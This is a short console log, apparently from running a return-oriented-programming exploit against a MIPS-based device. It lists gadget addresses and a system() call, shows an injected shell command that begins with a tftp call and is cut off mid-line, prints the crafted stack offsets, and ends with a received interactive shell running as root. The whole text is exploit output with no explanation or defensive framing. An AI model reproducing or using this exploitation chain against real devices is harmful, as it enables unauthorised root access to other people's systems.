 [*] gadget a0_EQ_sp24_c_JR_24sp —> 0x77fa6144
[*] _system —> 0x77fa7630
[*] Inject $a0: output=$(tftp 2>&1);spec=${outpu
9000
[+] Stack looks like:
[*] offset: 0x7b : 0x77fd78c8
[*] offset: 0xc7 : 0x77fa7630
[*] offset: 0xdb : 0x77f74014
[*] offset: 0x113 : 0x77fa6144
[*] offset: 0x13b : 0x77fa7630
[CRITICAL] Recieved shell!
[*] Switching to interactive mode
$ env | grep USER
USER=root
$